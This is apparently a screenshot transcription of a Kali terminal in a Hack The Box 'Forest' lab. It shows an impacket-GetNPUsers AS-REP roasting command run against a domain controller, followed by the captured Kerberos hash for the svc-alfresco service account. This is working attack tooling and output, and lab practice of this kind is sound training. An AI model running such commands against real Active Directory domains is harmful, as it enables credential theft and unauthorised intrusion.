 ┌──(kali㉿kali)-[~/forest]
└─$ impacket-GetNPUsers -dc-ip 10.129.237.62 -request 'htb.local/' -outputfile hash.asreproasting 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Name MemberOf PasswordLastSet LastLogon UAC
svc-alfresco CN=Service Accounts,OU=Security Groups,DC=htb,DC=local 2025-04-22 00:06:09.970061 2025-04-22 00:06:45.360770 0×410200
$krb5asrep$23$svc-alfresco@HTB.LOCAL:af2db83600cf538a3b574fe584b180a6$95b5fa0eebcc1ae65a7bc4bdd0451c7747b6bdf90b461677bc0f758776c288890f39ea0189eeebe418d20c52a01cad
dcf13393cb344b3ba0932756be1ccb82350d37970fb9a4f468974d049f49bc7c92f590cbb2ada78d6217892bcdb48a9dc6fbcb6f226203259d12e6ae546fbf25310feec73858b2058b08d3240413be770964
ae848f61d67518fa9b092ec2ac3fa3288ef1293ee7164df8634dab13b4971fb82307517c32cc6a1abb57813b2b61a148a9aa3c99f50b119c9130b663